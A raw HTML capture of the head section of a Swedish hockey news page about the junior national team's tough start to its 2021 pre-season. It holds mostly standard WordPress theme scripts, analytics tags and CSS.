

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/
body_size: 25890
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Sverige-1.png" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tung start på säsongen för juniorkronorna - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tung start på säsongen för juniorkronorna - VMIshockey.se" />
	<meta property="og:description" content="Det har inte gått juniorkronornas väg under inledningen av säsongsuppladdningen.  Tidigare har vi rapporterat att både damkronorna och småkronorna inleder uppladdningen inför säsongen med diverse läger och så är även fallet för juniorkronorna &#8211; det sista juniorlaget innan man kliver upp på seniornivå. Sedan ett par dagar tillbaka är landslaget, under ledning av Tomas Montén, [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2021-07-27T10:02:04+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Sverige-1.png" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Tung start på säsongen för juniorkronorna" href="https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/2390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=2390' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Ftung-start-pa-sasongen-for-juniorkronorna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Ftung-start-pa-sasongen-for-juniorkronorna%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6d89c188f5","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"6d89c188f5","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="a2f9177860";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
